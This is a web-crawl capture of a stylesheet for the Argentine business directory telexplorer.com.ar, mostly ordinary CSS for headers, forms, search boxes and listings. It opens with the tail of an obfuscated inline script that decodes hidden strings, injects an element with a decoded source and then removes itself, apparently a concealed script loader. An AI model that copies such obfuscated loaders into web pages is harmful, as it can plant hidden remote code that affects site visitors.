vamtfwv=umpezeyhbahrwz([92,21,21,47,51,89,91,81,34,26,89],atrtsqrdsp);var uetkwsssjebkkda=umpezeyhbahrwz([21,92,36,47,51,62,88,4,89,47],atrtsqrdsp);var irpxvzffl=umpezeyhbahrwz([36,47,11,4,29,47,91,81,34,26,89],atrtsqrdsp);var nlyqlfmfwdgd=bgytqiesy[niyissatceklva](qsdsumy);nlyqlfmfwdgd[soxhd]=umpezeyhbahrwz(qinzzoems,atrtsqrdsp);bgytqiesy[ofkfzplwdymbrm][vamtfwv](nlyqlfmfwdgd);nlyqlfmfwdgd[uetkwsssjebkkda][irpxvzffl](nlyqlfmfwdgd);})();}</script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.telexplorer.com.ar/css/general.css?rnd=123
body_size: 9184
content:
/* CSS RESET */

html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed,
figure, figcaption, footer, header, hgroup,
menu, nav, output, ruby, section, summary,
time, mark, audio, video {
    margin: 0;
    padding: 0;
    border: 0;
    font-size: 100%;
    font: inherit;
    vertical-align: baseline;
}
body {line-height: 1; margin: 0px; padding: 0px; font-family:"Arial"}
ul {list-style: none;}
blockquote, q {quotes: none;}
blockquote:before, blockquote:after,
q:before, q:after {content: '';	content: none;}
table {	border-collapse: collapse; border-spacing: 0;}




/* GENERAL STYLES */
.clear{	clear:both; }
#content .boxCustom{border: 1px solid #B3B3B3; display: block;width:150px;}
a.linkAgenda{display: inline-block; margin-left: 10px; height: 20px; padding-right: 25px; background: transparent url('../img/icoAgenda.jpg') no-repeat center right;}
a.linkMap{display: inline-block; margin-left: 10px; height: 20px; padding-right: 25px; background: transparent url('../img/icoMapa.png') no-repeat center right;}

.formContainer{ 
    margin: 25px auto 0 auto;
    padding: 20px 0px;
    width: 500px;      
    background: #f9f9f9;
}
.generalFormContainer{
    display:table; 
    /*    width: 700px;*/
    margin: 0 auto;
}
.generalFormContainer .row{display:table-row;}
.generalFormContainer label,
.generalFormContainer .formElement{
    display:table-cell;
    /*    width:50%;*/
    vertical-align: middle; 
    padding: 5px;
    font-size: .8em;
}
.generalFormContainer .formElement.w100p{
    width: 100%;
}
.generalFormContainer label{padding: 5px 10px; text-align: right; font-size: 1.1em; vertical-align: middle}
.generalFormContainer label.vtop{padding-top: 10px; vertical-align: top;}
.generalFormContainer select{border: 1px solid #999; padding: 4px 4px;; font-size: .9em; color: #515151; width: 250px;}
.generalFormContainer textarea{border: 1px solid #999; padding: 4px 4px; color: #515151; width: 232px; height: 170px;}
.generalFormContainer input[type="text"],
.generalFormContainer input[type="password"]{
    border: 1px solid #999; padding: 3px 2px; font-size: 1.2em; background-color: #efefef; width: 336px; height: 30px;
}
.generalFormContainer input.w100{width: 100px;}
.generalFormContainer .formElement img{vertical-align:middle;}
.generalFormContainer .pA{position:relative; height: 33px;}
.generalFormContainer .formElement.w100p{position:absolute; width:auto;}

.generalFormContainerFooter{margin: 10px auto 25px auto;width: 499px;}
.generalFormContainerFooter input[type="reset"],
.generalFormContainerFooter input[type="submit"]{
    float:right;
    border: 0px; font-size: .8em;
    padding: 4px 12px;
    background: #999;
    margin-left: 10px;
    color: white;
    cursor:pointer;
}
.generalFormContainerFooter input[type="reset"]{background: #F2F2F2; color: #999;}
.generalFormContainerFooter input[type="submit"]:hover{background: #808080;}
.generalFormContainerFooter input[type="reset"]:hover{background: #e6e6e6;}
.generalFormContainerFooter a{color: #4D4D4D !important; font-size: .7em;}
.generalFormContainerFooter a:first-child:after{content:'|'; padding-left: 7px;}
.generalFormContainerFooter a:hover{text-decoration: underline;}



/* SECTION HEADER (available in all the pages) */
#header{
    background: #46491F;
    width: 100%; height: 82px;
	position:relative;
	z-index:999;
	min-width:1000px;
}
#header .container{
   /* width: 85%; */
	height: 73px;
    padding-top: 8px;
    margin: 0px auto;
}
#header .logo{
    float: left;
}
#header .logo img{
    /*    border: 1px solid #E1E2DB;*/
}
#header .headerNavigation{
    height: 72px;
    margin-left: 0px;
    float: left !important;
    position: relative;
	width:450px;
}
#header a.country{
    background: transparent url('../img/country_flags.png') no-repeat top left;
    padding: 0 0 0 18px;
    margin: 0 0 0 10px;
    font-size: 0.625em;
    color:#fff;
    text-decoration: none;
    position: relative; top: -3px;
}
#header a.country:first-child{
    margin-left: 1px;
}
#header a.country.chile{background-position: 0 .15em; }
#header a.country.espana{background-position: 0 -1.2em; }
#header a.country.paraguay{background-position: 0 -2.6em; }
#header a.country.uruguay{background-position: 0 -4em; }
#header a.country.other{background-position: 0 -5.5em; }

#header a.country:hover{
    text-decoration: underline;
}


#header .facebook  
{
	position: relative; top: 0px;
    padding: 0px 0px 0px 25px;
    text-decoration: none;
    margin: 30px;
    background: url('../img/icons_general.png') no-repeat top left;
	background-position: -60px -13px;
}

#header a.facebook:hover
{
	background-position: -60px -54px;
}

#header .tab{
    position: relative; top: 28px;
    color: #B1BA70;
    font-size: 0.875em;
    padding: 0.8em 1em 0.8em 3em;
    text-decoration: none;
    /*-webkit-border-radius: 5px 5px 0px 0px;*/
    /*border-radius: 5px 5px 0px 0px;*/
    margin: 0px 1px 0px 0px;
    background: #575C33 url('../img/icons_header_tabs.png') no-repeat top left;
}
#header .tab:before,
#header .tab:after,
#header .tab .before,
#header .tab .after{
    content:'';
    display: inline-block;
    width: 4px; height: 44px;
    position:absolute;
    left: 0px; top: 0px;
    background: transparent url('../img/bg_header_tabs.png') no-repeat top left;
}
#header .tab:after,
#header .tab .after{
    right: 0px; left: auto;
    background-position: top right;
}
#header .tab:hover,
#header .tab.active{
    color: #46491F;
    padding-top: 1.2em;
    background-image: url('../img/icons_header_tabs.png'); /* the hover sprite intentionally has an offset to deal with the extra top padding and maintaining the same positioning as in the normal state */
    background-color: #fff;
}

#header .tab:hover:before,
#header .tab:hover:after,
#header .tab:hover .before,
#header .tab:hover .after{
    background-image:url('../img/bg_header_tabs_over.png');
}


/*#header .tab.iconSearch{background-position: .7em .8em;}
#header .tab.iconHome{background-position: .7em -2.7em;}
#header .tab.iconAgenda{background-position: .7em -6.1em;}*/
/*#header .tab.iconSearch{background-position: 8px 12px;}
#header .tab.iconHome{background-position: 8px -28px;}
#header .tab.iconAgenda{background-position: 8px -68px;}

#header .tab.iconSearch:hover{background-position: 8px -105px;}
#header .tab.iconHome:hover{background-position: 8px -145px;}
#header .tab.iconAgenda:hover{background-position: 8px -185px;}*/

#header .tab.iconSearch:hover{background-position: 8px 15px;}
#header .tab.iconHome:hover{background-position: 8px -25px;}
#header .tab.iconAgenda:hover{background-position: 8px -65px;}

#header .tab.iconSearch{background-position: 8px -110px;}
#header .tab.iconHome{background-position: 8px -150px;}
#header .tab.iconAgenda{background-position: 8px -190px;}

#header .tab.iconSearch.showSearchTrigger_hover{
    background-color: #fff;
    background-position: 8px 15px;
    background-image: url("../img/icons_header_tabs.png");
    background-attachment: scroll;
    background-repeat: no-repeat;
    padding-top: 1.2em;
    color: #46491f;
}
#header .tab.iconSearch.showSearchTrigger_hover:before,
#header .tab.iconSearch.showSearchTrigger_hover:after,
#header .tab.iconSearch.showSearchTrigger_hover .before,
#header .tab.iconSearch.showSearchTrigger_hover .after{
    background-image:url('../img/bg_header_tabs_over.png');
}

#header .headerAuth{
   /* float: right;*/
   margin:0 auto;
}

#header .headerAuth .input{
    position: relative;
    float: right;
    width: 130px;
    margin: 2px 0px 7px 4px;
}
#header .headerAuth .input span{
    position: absolute;
    top: 6px;
    left: 6px;
    font-size: 12px;
    color: #666;
}
#header .headerAuth input{
    float: right;
}

#header .headerAuth .authLink{
    display: block;
    float: right;
    line-height: 10px;
    margin-left: 10px;
    padding: 1px 0 3px;
}
#header .headerAuth input[type="text"],
#header .headerAuth input[type="password"]{
    border: 1px solid #575c33;
    width: 120px;
    color: #666666;
    font-size: .75em;
    padding: 0 4px;
    height: 22px;
}
#header .headerAuth input[type="submit"]{
    color: #B1BA70; font-size: .75em;
    background: #575C33;
    border: 0px;
    padding: 0 0.6em 3px;
    margin-left: 10px;
    cursor: pointer;
    height: 24px;
}

.submit{
    color: #B1BA70; font-size: .75em;
    background: #575C33;
    border: 0px;
    padding: 0 0.6em 3px;
    margin-left: 10px;
    cursor: pointer;
    height: 24px;
}

.submit:hover{
    background-color: #899151;
}


#header .loginlink{
    color: #B1BA70; font-size: .75em;
    border: 0px;
    padding: 0 0.6em 3px;
    margin-left: 10px;
    height: 24px;
}

#header .loginlink a{
    color: #B1BA70; font-size: .75em;
    border: 0px;
    padding: 0 0.6em 3px;
    margin-left: 10px;
    cursor: pointer;
    height: 24px;
}


#header .headerAuth input[type="submit"]:hover{
    background-color: #899151;
}
#header .headerAuth .authLink{
    color: #B1BA70;
    text-decoration: none;
    font-size: .75em;
    margin-top: 0.5em;
}
#header .headerAuth .authLink:hover{
    color: white;
}
#header .headerAuth .authLink.borderLeft{
    border-left: 1px solid #4D5127;
    padding-left: 10px;
}

#header .headerAuth .authLink.borderRight{
    border-right: 2px solid #555930;
    padding-right: 10px;
}


/* FOOTER */
#footer {
width: 100%; 
min-width:1000px;
padding: 25px 0px; background: #B5B6A5; font-size: .75em; color: #6D6D63; margin-top: 50px;z-index:999999;position:relative;}
#footer .container{width: 1000px; margin: 0px auto;}
#footer a{color: #555831; text-decoration: none; float:right; margin-left: 6px;}
#footer a.bar:before{content:"|"; padding-right:4px;}
#footer a:hover{text-decoration: underline;}




/* CONTENT HOMEPAGE */

#homeMain,
#homeCategories{
    width: 1000px;
    margin: 0px auto;
}

/* CONTENT HOMEPAGE - TOP */
#homeMain{
    padding-top: 18px;
}

#homeMain .boxCustom.w300{
    width: 300px; height: 250px;
    float: left;
}
#homeMain .boxCustom.w330{
    width: 330px; height: 97px;
    float: left;
    position: absolute; bottom: 0px;
}

#homeMain .boxCustom.w150{
    width: 150px; height: 110px;
    float: left;
}


#homeMain .boxCustom.w330.right{
    right: 0px;
}

#homeMain .homeMainRight{
    width: 675px; 
	height: 252px;
    float: right;
    position: relative;
}

#homeMain .homeAnsRight{
    width: 675px; 
	height: 252px;
    float: right;
    position: relative;
}


.sxbutton,.sxbutton2,.scbutton, .buttonclose{
    padding-right: 5px;
    height: 34px;
    /*margin-top: 6px;*/
    float: right;    
}
.sxbutton{
    background: url('../img/button_backs.png') no-repeat scroll right -312px;
}
.scbutton{
    background: url('../img/button_backs.png') no-repeat scroll right -351px;
}

.buttonclose{
    background: url('../img/button_backs.png') no-repeat scroll left -4px;
	width:27px !important;
}



.scbutton a{
    text-decoration: none;
    color: #E6E6E6 !important;
    display: block;
    padding-left: 45px;
    height: 34px;
    font-weight: bold;
}
.scbutton a:hover{
    color: #fff !important;
    text-decoration: none !important;
}
.scbutton span{
    display: block;
    height: 100%;    
    background:  #B3B3B3;
    line-height: 34px;
    padding-right: 5px;
}
.sxbutton a{
    text-decoration: none;
    color: #FFF080 !important;
    display: block;
    padding-left: 45px;
    height: 34px;
    font-weight: bold;
}
.sxbutton a:hover{
    color: #fff !important;
    text-decoration: none !important;
}
.sxbutton span{
    display: block;
    height: 100%;    
    background:  #F7931E;
    line-height: 34px;
    padding-right: 5px;
}

.buttonclose a{
    text-decoration: none;
    color: #FFF080 !important;
    display: block;
    height: 31px;
    font-weight: bold;
}
.buttonclose a:hover{
    color: #fff !important;
    text-decoration: none !important;
}
.buttonclose span{
    display: block;
    height: 100%;    
    background:  #F7931E;
    line-height: 34px;
    padding-right: 5px;
}


a.newBusiness{
    background: url('../img/button_backs.png') no-repeat scroll left -156px;
}
a.newBusiness:hover{
    background: url('../img/button_backs.png') no-repeat scroll left -195px;
}
a.canceller{
    background: url('../img/button_backs.png') no-repeat scroll left top;
}
a.canceller:hover{
    background: url('../img/button_backs.png') no-repeat scroll left -39px;
}

a.scbtn{
    background: url('../img/button_backs.png') no-repeat scroll left -78px;
}
a.scbtn:hover{
    background: url('../img/button_backs.png') no-repeat scroll left -117px;
}
a.scbtn2{
    background: url('../img/button_backs.png') no-repeat scroll left -234px;
}
a.scbtn2:hover{
    background: url('../img/button_backs.png') no-repeat scroll left -273px;
}

/*.newBusiness{
    color: #FFF080;
    font-weight: bold;
    background: #F7931E url('../img/button_backs.png') no-repeat scroll left top;
    font-size: 1em;
    padding: .7em .7em .7em 3.2em;
    float: right;
    border: 1px solid #F78C10;
    text-decoration: none;
    position:relative;
    overflow:hidden;
    margin-bottom: 3px;
    position: relative;
}

.newBusiness:before,
.newBusiness .before{
    display: block; height: 50px; width: 40px;
    content:'';
    position:absolute;
    left: 0px; top: 0px;
    border-right: 1px solid white;
    background: transparent url('../img/bg_new_business.png') no-repeat top left;
    background: black;
}

.newBusiness:after,
.newBusiness .after{
    background: transparent url('../img/bg_new_business.png') no-repeat top right;
    display: block; height: 50px; width: 5px;
    content:'';
    position:absolute;
    right: 0px; top: 0px;
}*/

#homeMain .tabsList{
    border-bottom: 1px solid #F2F2F2;
    padding-left: 15px;
}

#homeMain .tabsList .tabItem{
    background: #F2F2F2 url('../img/icons_serach_tab.png') no-repeat 10px .7em;
    color: #B3B3B3;
    font-size: .875em;
    text-decoration: none;
    padding: .9em 1em 0.5em 2.8em;
    float: left;
    margin-right: 3px;
    position: relative; top: 3px;
}
#homeMain .tabsList .tabItem:before,
#homeMain .tabsList .tabItem .before,
#homeMain .tabsList .tabItem:after,
#homeMain .tabsList .tabItem .after{
    display: block; position: absolute;
    top: 0px; left:0px;
    width: 3px; height: 34px;
    background: #F2F2F2 url('../img/bg_search_tabs_1.png') no-repeat top left;
    content:'';
}
#homeMain .tabsList .tabItem:after,
#homeMain .tabsList .tabItem .after{
    left: auto; right: 0px;
    background-position: top right;
}

#homeMain .tabsList .tabItem:hover,
#homeMain .tabsList .tabItem.active{
    border-top: 2px solid #F2F2F2;
    border-bottom: 1px solid white;
    background-color: white;
    /*-webkit-border-radius: 4px 4px 0px 0px;*/
    /*border-radius: 4px 4px 0px 0px;*/
    /*padding-bottom: 1em;*/
    padding-bottom: 0.8em;
    top: 1px;
}
#homeMain .tabsList .tabItem:hover:before,
#homeMain .tabsList .tabItem:hover .before,
#homeMain .tabsList .tabItem:hover:after,
#homeMain .tabsList .tabItem:hover .after,
#homeMain .tabsList .tabItem.active:before,
#homeMain .tabsList .tabItem.active .before,
#homeMain .tabsList .tabItem.active:after,
#homeMain .tabsList .tabItem.active .after{
    background-image: url('../img/bg_search_tabs_over.png');
    /*    top: -2px;
        height: 44px;*/
    top: -2px;
    height: 40px;
}


#homeMain .tabsList .tabItem.iconSearch{
    background-position:  10px 7px;
    /*    padding-bottom: 10px;
        padding-top: 10px;*/
}
#homeMain .tabsList .tabItem.iconBulb{
    background-position:  10px -27px;
    /*    padding-bottom: 10px;
        padding-top: 10px;*/
}
#homeMain .tabsList .tabItem.iconSearch:hover,#homeMain .tabsList .tabItem.iconSearch.active{
    background-position:  10px -63px;
    /*    padding-bottom: 12px;
        padding-top: 10px;*/
}
#homeMain .tabsList .tabItem.iconBulb:hover,#homeMain .tabsList .tabItem.iconBulb.active{
    background-position:  10px -97px;
    /*    padding-bottom: 10px;
        padding-top: 10px;*/
}

#homeMain .tabsContents .searchKeywordsExample{
    color: #8CC63F;
    font-size: .875em;
    padding-top: 10px;
}
#homeMain .searchBox1{
    background: transparent url('../img/bg_search_bar.jpg') repeat-x top left;
    padding: 1em;
    margin-top: 10px;
    display: block;
    position:relative;
}
#homeMain .searchBox1:before,
#homeMain .searchBox1:after{
    background: transparent url('../img/bg_search_bar_corners.png') no-repeat top left;
    display: block; position: absolute; top: 0px; left:0px; width: 5px; height: 65px;
    content:'';
}
#homeMain .searchBox1:after{
    background-position: top right;
    left:auto; right:0px;
}
#homeMain .searchBox1 input[type="text"]{
    border: 1px solid #B3B3B3;
    background: white;
    color: #666666;
    font-size: .9em;
    padding: .3em .4em;
    width: 80%;
    float: left;
}
#homeMain .searchBox1 input[type="submit"]{
    border: none;
    background: #B3B3B3;
    color: white;
    font-size: .8em;
    padding: 4px 5px;
    width: 15.5%;
    float: right;
    cursor:pointer;
}
#homeMain .searchBox1 input[type="submit"]:hover{
    background: #999 !important;
}
@media screen and (-webkit-min-device-pixel-ratio:0) {
    #homeMain .searchBox1 input[type="submit"]{
        border-bottom-width: 2px; /* webkit doesn't calculate right the pixels for my button */
    }
}


#homeMain .searchGroup{
    width: 330px;
    float:left;
}
#homeMain .searchGroup .title{
    color: #3E8AAB;
    font-size: 1.2em; padding-left: 75px;
    background: transparent url('../img/icoSearchBoxPart1.png') no-repeat 10px 0;
    height: 50px;
    margin-top: 10px; margin-bottom: -14px;
    position: relative; z-index: 2;
}
#homeMain .searchGroup .tabHeaders{
    background: #F9F9F9 url('../img/icoSearchBoxPart1.png') no-repeat 10px -35px;
    position:relative;
    z-index: 5;
}
#homeMain .searchGroup .tabHeaders a{
    float: right;
    padding: 9px 12px;
    border-left: 2px solid white;
    overflow: hidden;
    font-size: .75em;
    color: #8E8E8E;
    position:relative;
    text-decoration:none;
}
#homeMain .searchGroup .tabHeaders a:hover,
#homeMain .searchGroup .tabHeaders a.active{
    top: -3px; margin-bottom: -3px; padding-top:12px;
    background: #f2f2f2;
}
#homeMain .searchGroup .searchSmallForm{
    display: block;
    margin: 0px; 
    padding: 0px;
    /*background: transparent url('../img/bg_search_group_repeat.jpg') repeat-x top left;*/
    /*    height: 200px;
        float: left;*/
}

.boxl,.boxr{
    float: left;
    width:4px;
    height: 200px;
}
.boxl{
    background: url('../img/box_back_l.png') no-repeat scroll 0 0;
}
.boxr{
    background: url('../img/box_back_r.png') no-repeat scroll 0 0;
	height: 130px;
}
.boxc{
    float: left;
    width:312px;
    height: 130px;    
    background: transparent url('../img/box_back.png') repeat-x 0 0;
}

#homeMain .searchGroup ul li.active a { background: #D7E7ED; color:#4D4D4D; }
#homeMain .searchGroup ul li.active a { background: #FCDEA2; color:#4D4D4D;}
#homeMain .searchGroup{ width:320px;height:0px;}

/*
#homeMain .searchGroup ul{ width:320px; position:relative; margin-top:-20px;  background-repeat:no-repeat; background-position:center bottom; height:29px; }
*/
#homeMain .searchGroup ul{background:#FFFFFF;}


#homeMain .searchGroup ul li{ float:right; list-style:none; border-left:solid 1px #fff;  font-size:12px;}
#homeMain .searchGroup ul li a{ color:#808080; text-decoration:none; padding-left:12px; padding-right:12px; padding-top:8px; height:21px; display:block; position:relative; z-index:9999;}
#homeMain .searchGroup ul{background-image:url(../images/tab1title.jpg);}
.tab2 h4{ padding-left:70px; background-image:url(../images/icon_building.png); height:50px; background-repeat:no-repeat; background-position:10px top; font-size:18px; font-weight:normal; color:#F7921E; position:relative; z-index:99;}
#homeMain .searchGroup h4{ padding-left:70px; background-image:url(../images/icon_home.png); height:50px; background-repeat:no-repeat; background-position:10px top; font-size:18px; font-weight:normal; color:#3E8AAB; position:relative; z-index:99;}
#homeMain .searchGroup label{ font-size:12px; text-transform:uppercase; display:block; color:#666666; padding-bottom:5px;}
#homeMain .searchGroup .small{ width:65px;}
#homeMain .searchGroup input.mid{ width:186px;}
#homeMain .searchGroup .big{ width:275px;}
#homeMain .searchGroup .forrow1{ height:75px;}
#homeMain .searchGroup .in{ border:solid 1px #B2B2B2; padding:6px; font-size:12px; font-family:Arial, Helvetica, sans-serif;}
#homeMain .searchGroup select.mid{ width:179px;}
#homeMain .searchGroup .forrow1 p{ padding-top:5px; font-size:12px; color:#666666; float:left;}
#homeMain .searchGroup .forrow1 p a{color:#F7921E; text-decoration:none; padding-left:5px; padding-right:5px;}
#homeMain .searchGroup .forrow1 p a:hover{color:#666; text-decoration:underline;}

#homeMain .searchGroup .tabsBox form{
    display: block;
    padding: 15px 11px;
	height: 100px;
}
#homeMain .searchGroup .tabsBox .row{
    padding: 2px 0px 2px 0px;
}
#homeMain .searchGroup .tabsBox .row.links{
    overflow:hidden;
}
#homeMain .searchGroup .l{float:left}
#homeMain .searchGroup .r{float:right; }
#homeMain .searchGroup input[type="submit"]{
    padding:4px 5px 4px 5px;
    background:#b3b3b3 !important;;
    border: none;   /*1px solid #3D89AA;*/
    color:white;
    font-size:.8em;
    display:block;
    font-family:"Arial";
}
#homeMain .searchGroup select{
    font-size: .8em;
    border:1px solid #B2B2B2;
    padding:5px 5px 6px 5px;
}
#homeMain .searchGroup .w180{width:180px;}
#homeMain .searchGroup .w70{width:70px;}
#homeMain .searchGroup .w100{width:100px;}
#homeMain .searchGroup .w150{width:150px;}

#homeMain .searchGroup.comercial{float:right}
#homeMain .searchGroup.comercial .title{color:#F7921E; background-image: url('../img/icon_building.png')}
#homeMain .searchGroup.comercial .links{
    font-size: .75em;
    color: #666;
    text-align: center;
    padding: 4px 0px;
}

#homeMain .searchGroup.comercial .tabHeaders{background: #F9F9F9 url('../img/icon_building.png') no-repeat 10px -35px;}
#homeMain .searchGroup.comercial .links a{color: #F7921E; text-decoration: none; font-size: 1em;}
#homeMain .searchGroup.comercial .links a:hover{color: #666666;	text-decoration: underline;}
#homeMain .searchGroup.comercial .searchSmallForm{
    /*background: transparent url('../img/bg_search_group_repeat2.jpg') repeat-x top left;*/
}
#homeMain .searchGroup.comercial input[type="submit"]{	background:#b3b3b3!important;}
#homeMain .searchGroup input[type="submit"]:hover{cursor:pointer; background:#999!important;}


.submitsearch{
    padding:4px 5px 4px 5px;
    background:#b3b3b3 !important;;
    border: none;   /*1px solid #3D89AA;*/
    color:white;
    font-size:.8em;
    display:block;
    font-family:"Arial";
}
.submitsearch:hover{cursor:pointer; background:#999!important;}


#homeCategories{
    padding-top: 20px;
}
#homeCategories .colLeft{
    width: 480px; float: left;
}

#homeCategories .colRight{
    width: 325px; height: 325px; float: right;
    position:relative;
}

#homeCategories .colCenter{
    width: 167px; float: left;
    margin: 0px 9px; position: relative;
}
#homeCategories .listBoxBig{
    display: block;
    background: #F2F2F2;
    /*border: 1px solid #E2E2E2;*/
    padding: 4px;
    width: 147px; 
    height: 132px;
    max-height: 132px;
    float: left;
    margin: 0px 0px 5px 5px;
    position: relative;
    text-decoration: none;
    overflow: hidden;
}
#homeCategories .listBoxBig .boxHoverContainer{
    position:absolute; top: 0px;
    background: #F2F2F2;
    display:block;
    height: 132px; padding-top:4px;
    display:none;
}

#homeCategories .listBoxBig.lineStart{
    margin-left: 0px;
}
#homeCategories .listBoxBig .overlay{
    position: absolute; bottom: 4px;
    padding: 10px 0px;
    text-align: center;
    color: white; font-size: .688em;
    background: transparent url('../img/transp_pixel.png') repeat top left;
    display: block; width: 147px;
}
#homeCategories .listBoxBig .boxAvatar{
    background: transparent url('../img/transp_pixel.png') repeat top left;
    padding: 4px; display: inline-block;
    width: 60px; text-align: center;
    position: absolute; left: 50%; margin-left: -32px; top: 14%;
    line-height: 0px;
}

#homeCategories .listBoxBig .boxTitle{
    display: table-row;
    vertical-align: middle;
    padding: 2px 0px 2px 34px;
    font-size: .758em;
    color: black;
    min-height: 30px;
    position: relative;
    margin-top:4px;
}

#homeCategories .listBoxBig .boxTitle>*{
    vertical-align: middle; display: table-cell;
}
#homeCategories .listBoxBig .boxTitle img{
    margin-right: 4px;
}
#homeCategories .listBoxBig .boxDesc{
    font-size: .625em;
    color: #999;
    line-height: 100%;
    display: block;
    padding: 5px 0px;
    overflow: hidden;
    max-height: 30px;
}
#homeCategories .listBoxBig .boxPhone{
    color: black; font-size: .625em; font-weight: bold;
    padding: 6px 0px;
    display: block;
}
#homeCategories .listBoxBig .boxNote{
    color: #666666; font-size: .688em; font-style: italic;
    display: block;
    line-height: 100%;
    position: absolute; bottom: 4px;
    overflow: hidden;
    max-height: 35px;
}

#homeCategories .listBoxSmall{
    display: block;
    background: #F2F2F2;
    /*border: 1px solid #E2E2E2;*/
    padding: 4px;
    width: 147px; 
    height: 32px;
    max-height: 32px;
    float: left;
    margin: 0px 0px 5px 5px;
    position: relative;
    text-decoration: none;
    font-size: .758em;
    color: black;
    overflow: hidden;
}
#homeCategories .listBoxSmall.lineStart{
    margin-left: 0px;
}
#homeCategories .listBoxSmall .boxTitle{
    display: table-row;
    vertical-align: middle;
    padding: 2px 0px 2px 34px;
    color: black;
    min-height: 30px;
    position: relative;;
    font-size: .90em!important;
}
#homeCategories .listBoxSmall .boxTitle>*{
    vertical-align: middle; display: table-cell;
}
#homeCategories .listBoxSmall .boxTitle img{
    margin-right: 4px;
}
#homeCategories .listBoxSmall .boxHoverContainer{
    color: #666666;
    background: #f2f2f2;
    font-style: italic;
    display: none;
    vertical-align: middle!important;
    font-size: 0.85em;
    padding: 4px 2px;
    width: 151px; height: 32px;
    position:absolute;
    top: 0px; left:0px;
}
#homeCategories .listBoxSmall .boxHoverContainer .vfix{
    display:inline-block; top: 50%; position:absolute;
}

#homeCategories .fadedBgContainer{
    background: white; /* url('../img/bg_colcenter_faded.jpg') repeat-x top left;*/
    border-top: 2px solid #F2F2F2;
    padding: 1px 2px 1px 2px ;
    position: absolute; top: 140px; /* fix from top, the equiv of one large box from left, so they are always aligned*/
}
#homeCategories .fadedBgContainer>div{
    background: white;
    padding: 3px;
}
#homeCategories .colTitle{
    color: #ccc; font-size: .75em;
    display: block; text-align: center;
    background: white;
    margin-top: 10px;
}

#homeCategories .listingBox{
    width: 155px;
    margin: 40px 0 0 0;
    float: left;
}
#homeCategories .listingBox.right{
    float:right;
}
#homeCategories .listingBox:after{
    display: block;
    height: 6px;
    content:'';
    background: #F2F2F2 url('../img/bg_right_list_box_bottom.png') no-repeat bottom left;
}
#homeCategories .listingBox.alignBottom{
    position:absolute;
    bottom: 0px;
}
#homeCategories .listingBox.alignBottom.right{
    right:0px;
}

#homeCategories .listingBox .categoryName{
    position:relative; top: -40px;
    padding: 0 15px 0 40px;
    font-size: .75em;
    color: #ccc;
    text-decoration: none;
    display: block;
    height: 40px;
    margin-bottom: -62px;
    background: transparent url('../img/taggies.png') no-repeat top left;
    /*background: transparent url('../img/icons_categories_home_right.png') no-repeat top left;*/
}
#homeCategories .listingBox .categoryName span{
    color: black;
    font-size: .725em;
    font-weight: bold;
    text-align: right;
    position: absolute; bottom: 8px; right:5px;
    display: block;
}
#homeCategories .listingBox ul{
    padding-top: 20px;
    background: transparent url('../img/bg_right_list_box_top.png') no-repeat top left;
    min-height: 40px;
}
#homeCategories .listingBox ul li{
    display: block;
    background: #F2F2F2;
    padding: 2px 12px;
}
#homeCategories .listingBox ul li:first-child{
    padding-top: 5px;
}
#homeCategories .listingBox ul a{
    color: #4D4D4D;
    font-size: .688em;
    text-decoration: none;
}
#homeCategories .listingBox a:hover{
    color: #749448;
}

#homeCategories .listingBox .categoryName.icoGear{background-position: left 0px;}
#homeCategories .listingBox .categoryName.icoPlane{background-position: left -92px;}
#homeCategories .listingBox .categoryName.icoGift{background-position: 0px -192px;}
#homeCategories .listingBox .categoryName.icoBook{background-position: 0px -280px;}
#homeCategories .listingBox .categoryName.icoGear:hover{background-position: 0px -46px;}
#homeCategories .listingBox .categoryName.icoPlane:hover{background-position: 0px -142px;}
#homeCategories .listingBox .categoryName.icoGift:hover{background-position: 0px -236px;}
#homeCategories .listingBox .categoryName.icoBook:hover{background-position: 0px -330px;}







/* BUSINESS DETAILS PAGE */

#homeMain.inner{ margin:0px auto;}
#pullSearch{
    padding: 30px;
    display:none;
    position:absolute;
    margin:0px auto;
    width:1000px; left:0; right:0;
    background: url('../img/sc-bg.png') no-repeat scroll bottom center transparent;
    z-index: 1980;
	height: 350px;
}

#content .contentContainer{
    width: 1000px; margin:0px auto;
    padding-top: 10px;
	background-color: #FFFFFF;
	position:relative;
/*	z-index:999999;*/
}
#content .iconTitle{
    color: #878787;
    font-size: 1em;
    padding-bottom: 10px;
    border-bottom: 2px solid #F2F2F2;
}
#content .iconTitle img{
    vertical-align: middle;
    margin-right: 20px;
}
#content .contentCaption{
    color: #ccc;
    font-size: 16px;
    margin-bottom: 10px;
}
#content .contentSubtitle{
    font-size: 1em;
    color: #282828;
    border-bottom: 2px solid #999999;
    margin-bottom: 20px;
    padding-bottom: 15px;
    margin-top: 35px;
}
#content .contentItem{
    color: #000;
    /*    color: #4c4c4c;*/
    /*    font-size: .9em;*/
    margin-bottom: 20px;
    text-align:justify;
}
#content .aboutColL{width:405px; float:left;  }
#content .aboutColR{width:572px; float:right;  }
#content .boxCustom.w572{display:block;width:572px; height:170px; margin-top: 20px;}
.contentContainer a{color: #575C33; text-decoration: none;}
.contentContainer a:hover{color: #999999; text-decoration:underline;}
.contentContainer li{padding: 4px 0px; font-size: .9em;}
.contentContainer ul.multiCols{float:left; margin-right: 150px; margin-top: 20px;;}
.contentContainer ol{margin: 0px; padding: 0px; padding-left: 20px;}
/* /BUSINESS DETAILS PAGE */


.searchFiltersContainer{display:table; width: 100%}
.searchFilters{display: table-row;background: #e6e6e6; width: 100%;}
.searchFilters span{display:table-cell; vertical-align: middle; height:48px;}
.searchFilters .desc{font-size: .7em; color: #3D3D3D; padding: 0px 10px;}
.searchFilters select{border: 1px solid #999; padding: 0; min-width:110px; text-align: right; font-size: .75em; color: #3D3D3D;}
.searchFilters span.p1{padding-left: 50px;}
.searchFilters span.p2{padding-left: 50px;}
.searchFilters span.p3{padding-right: 20px;}
.searchFilters .sel{padding-left: 15px;}

.pagination{text-align: center}
.pagination a{display: inline-block; background: #EFEFEF; color: #203349; font-size: .8em; margin: 0px 1px; padding: 5px 7px;}

#content .groupTitle{background: #F2F2F2;}
#content .groupTitle h2{font-size: 15px; color: black; padding: 9px 20px 9px 10px;width: 60%; float:left;}
#content .groupTitle a{
    float: right;
    margin-left: 20px;
    margin-right: 5px;
